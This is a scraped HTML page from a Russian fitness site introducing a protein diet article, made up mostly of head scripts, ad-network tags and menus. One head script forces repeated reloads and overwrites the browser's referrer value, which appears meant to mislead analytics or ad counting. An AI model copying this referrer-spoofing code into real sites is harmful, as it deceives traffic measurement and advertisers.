

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/nutrition/belkovaya-dieta.html
body_size: 18693
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Белковая диета для похудения</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'belkovaya-dieta';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/nutrition/belkovaya-dieta.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Белковая диета для похудения" />
<meta property="og:description" content="Содержание: Сбросить вес без абсолютного вреда для здоровья возможно! Не старайтесь похудеть с помощью диет знаменитостей или голоданием, а попробуйте белковую диету. С чем же мы имеем дело?Белковая диета для похудения признана одной из самых безопасных и эффективных. Она предлагает вам только здоровое питание, которое избавит вас от чувства голода и будет поддерживать мышцы после &hellip;" />
<meta property="og:url" content="https://kandeleria.ru/nutrition/belkovaya-dieta.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Питание" />
<meta property="article:published_time" content="2014-05-27T18:58:50+00:00" />
<meta property="article:modified_time" content="2014-07-25T15:29:23+00:00" />
<meta property="og:updated_time" content="2014-07-25T15:29:23+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="394" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg","width":550,"height":394,"caption":"\u0431\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#webpage","url":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","inLanguage":"ru-RU","name":"\u0411\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#primaryimage"},"datePublished":"2014-05-27T18:58:50+00:00","dateModified":"2014-07-25T15:29:23+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"breadcrumb":{"@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition","url":"https://kandeleria.ru/nutrition","name":"\u041f\u0438\u0442\u0430\u043d\u0438\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","url":"https://kandeleria.ru/nutrition/belkovaya-dieta.html","name":"\u0411\u0435\u043b\u043a\u043e\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f \u2013 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Белковая диета для похудения – полезное решение&raquo;" href="https://kandeleria.ru/nutrition/belkovaya-dieta.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"067e5cd80f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=6939' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-6939 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-6939" class="post-6939 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition linktag-dieta-dlya-pohudeniya">
   <h1 class="post-title">Белковая диета для похудения – полезное решение</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/nutrition" >Питание</a> » <span class="breadcrumb_last" aria-current="page">Белковая диета для похудения – полезное решение</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1057,32,1095,1077,1084,32,1078,1077,32,1084,1099,32,1080,1084,1077,1077,1084,32,1076,1077,1083,1086,63,34,62,1057,32,1095,1077,1084,32,1078,1077,32,1084,1099,32,1080,1084,1077,1077,1084,32,1076,1077,1083,1086,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1056,1072,1094,1080,1086,1085,32,1087,1080,1090,1072,1085,1080,1103,34,62,1056,1072,1094,1080,1086,1085,32,1087,1080,1090,1072,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Сбросить вес без абсолютного вреда для здоровья возможно! Не старайтесь похудеть с помощью диет знаменитостей или голоданием, а попробуйте белковую диету.</p><p style="text-align: center;">
